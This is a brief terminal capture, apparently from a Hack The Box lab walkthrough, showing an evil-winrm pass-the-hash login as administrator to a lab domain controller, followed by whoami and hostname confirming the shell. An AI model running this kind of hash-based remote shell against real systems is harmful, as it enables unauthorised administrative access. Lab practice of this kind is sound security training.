 ┌──(tech㉿rubicon)-[~/Documents/htb/Machines/administrator]
└─$ evil-winrm -i 10.129.137.44 -u administrator -H hash
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc()
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winr
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
administrator\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> hostname
dc
*Evil-WinRM* PS C:\Users\Administrator\Documents>